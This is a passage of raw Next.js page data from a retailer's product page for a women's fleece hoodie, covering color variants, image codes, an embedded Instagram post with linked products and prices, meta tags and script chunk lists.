\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"860\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-860_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-860_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-860_FC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-860_BC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-860_SIDEDET\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1381847\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010725\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6000399\",\"color\":\"690\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-001_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-001_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-001_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-001_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-001_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383632\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-011_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-011_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-011_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-011_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-011_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"013\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"013\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1381847\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-013_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-013_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-013_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-013_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-013_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"025\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026022\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-025_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-025_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-025_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-025_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-025_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-025_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"028\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"028\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-028_INTFAB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-028_FC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-028_BC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Tops\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Tops\",\"gender\":\"Womens\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Rival Fleece\",\"sizeCalloutMessage\":null,\"dna\":\"$57:1:props:children:1:props:product:dna\",\"specs\":\"$57:1:props:children:1:props:product:specs\",\"fitCare\":\"$57:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"This gear keeps you warmed up and ready for pretty much everything you do—it's light, comfy, and super-soft on the inside.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"301\":\"$57:1:props:children:1:props:lookupVariants:variants:24:productPromotions:0\",\"326\":\"$57:1:props:children:1:props:lookupVariants:variants:78:productPromotions:0\",\"400\":\"$57:1:props:children:1:props:lookupVariants:variants:12:productPromotions:0\",\"402\":\"$57:1:props:children:1:props:lookupVariants:variants:84:productPromotions:0\",\"410\":\"$57:1:props:children:1:props:lookupVariants:variants:30:productPromotions:0\",\"475\":\"$57:1:props:children:1:props:lookupVariants:variants:36:productPromotions:0\",\"477\":\"$57:1:props:children:1:props:lookupVariants:variants:114:productPromotions:0\",\"500\":\"$57:1:props:children:1:props:lookupVariants:variants:42:productPromotions:0\",\"521\":\"$57:1:props:children:1:props:lookupVariants:variants:120:productPromotions:0\",\"538\":\"$57:1:props:children:1:props:lookupVariants:variants:90:productPromotions:0\",\"587\":\"$57:1:props:children:1:props:lookupVariants:variants:96:productPromotions:0\",\"601\":\"$57:1:props:children:1:props:lookupVariants:variants:48:productPromotions:0\",\"609\":\"$57:1:props:children:1:props:lookupVariants:variants:54:productPromotions:0\",\"625\":\"$57:1:props:children:1:props:lookupVariants:variants:60:productPromotions:0\",\"648\":\"$57:1:props:children:1:props:lookupVariants:variants:102:productPromotions:0\",\"750\":\"$57:1:props:children:1:props:lookupVariants:variants:66:productPromotions:0\",\"860\":\"$57:1:props:children:1:props:lookupVariants:variants:72:productPromotions:0\",\"001\":\"$57:1:props:children:1:props:lookupVariants:variants:0:productPromotions:0\",\"013\":\"$57:1:props:children:1:props:lookupVariants:variants:6:productPromotions:0\",\"025\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\",\"028\":\"$57:1:props:children:1:props:lookupVariants:variants:108:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[{\"id\":\"e5b2b298-1894-474c-bc87-6ef99f7c6a05\",\"source\":{\"type\":\"instagram\",\"postedTimestamp\":1708533673,\"lastUpdatedTimestamp\":1768285425627,\"moderationApprovalTimestamp\":1708582424993,\"user\":{\"username\":\"underarmourwomen\",\"displayName\":\"Under Armour Women\",\"link\":\"https://instagram.com/underarmourwomen\",\"image\":{\"original\":{\"link\":\"https://edge.curalate.com/v1/img/B5KliGOIcFqBmOxg2saXkIC6WXh5_gCgNUzWOlezEhA=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/B5KliGOIcFqBmOxg2saXkIC6WXh5_gCgNUzWOlezEhA=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/B5KliGOIcFqBmOxg2saXkIC6WXh5_gCgNUzWOlezEhA=/w/300\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/B5KliGOIcFqBmOxg2saXkIC6WXh5_gCgNUzWOlezEhA=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/B5KliGOIcFqBmOxg2saXkIC6WXh5_gCgNUzWOlezEhA=/sc/300x300\"}},\"followerCount\":891234,\"followingCount\":465},\"link\":\"https://www.instagram.com/reel/C3nctvgM-mW/\",\"caption\":\"Styled for the girls who need to run errands this weekend😅 #UAMeridian\",\"commentCount\":17,\"likeCount\":2188,\"sourceId\":\"18000734393438777\"},\"media\":{\"original\":{\"link\":\"https://edge.curalate.com/v1/vid/Q2P14aWx2yixGfN187afD-hET_mBHDDv3lWPFRZ3jKk=/h\"},\"highQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/Q2P14aWx2yixGfN187afD-hET_mBHDDv3lWPFRZ3jKk=/h\"},\"lowQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/Q2P14aWx2yixGfN187afD-hET_mBHDDv3lWPFRZ3jKk=/l\"},\"poster\":{\"id\":\"dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/dVUBLusVwiufkiB2nUHRDUEA7VRQ76Wjhg0i_r002I8=/sc/1080x1080\"},\"type\":\"photo\"},\"type\":\"video\"},\"products\":[{\"id\":\"s_2131_3989a948d6c9583af7a39df28e03e71ea7150fad29acb274c7caccc1adf9922a\",\"name\":\"UA Rival Fleece Women's Hoodie\",\"images\":[{\"id\":\"zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/zPQibMyacbzzsWbf4Nej7Jp_HzMhBEd4_xeCFh_UB7I=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"49.97\",\"value\":49.97,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301\u0026dwvar_1379500_size=LG\",\"metadata\":{\"brand\":\"Tops\",\"age_gender\":\"Womens\",\"curalateProductId\":\"p_2131_b0c39d9550ebdb1433a9038d34a5911935d6bc0fa523da768d3a5b00e6470cb9\",\"categories\":\"Apparel\",\"category\":\"Apparel\",\"isAvailable\":\"true\",\"productId\":\"1379500\"},\"spatialTag\":{\"x\":0.546419084072113,\"y\":0.30104321241378784,\"label\":\"1\"}},{\"id\":\"s_2131_2b390d00bb4f5e504bb4855d4d9a11a6a4da249aa333cad1077d79933a44e906\",\"name\":\"UA Meridian Rib Women's Crop Tank\",\"images\":[{\"id\":\"8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/8t9bbUAvsDCr3vG4oe-SCluKVSEULSc6f-KkSszEpnk=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"45.97\",\"value\":45.97,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_meridian_rib_womens_crop_tank/1384008.html?dwvar_1384008_color=001\u0026dwvar_1384008_size=XXL\",\"metadata\":{\"brand\":\"Tops\",\"age_gender\":\"Womens\",\"curalateProductId\":\"p_2131_47112c91ef95914ec987c1d7c5a474dac6e793ede15157729cde4dc38a4f3062\",\"categories\":\"Apparel\",\"category\":\"Apparel\",\"isAvailable\":\"false\",\"productId\":\"1384008\"},\"spatialTag\":{\"x\":0.7267904281616211,\"y\":0.402384489774704,\"label\":\"2\"}}],\"labels\":[]}],\"returnsAndExchangesContent\":\"$L5b\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:false\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Rival Fleece Women's Hoodie | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Rival Fleece Women's Hoodie\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Rival Fleece Women's Hoodie | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Rival Fleece Women's Hoodie\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Rival Fleece, Black, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Rival Fleece Women's Hoodie | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Rival Fleece Women's Hoodie\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Rival Fleece, Black, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"5c:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"5d:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L5c\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L5d\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script><script>self.__next_f.push([1,"60:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunk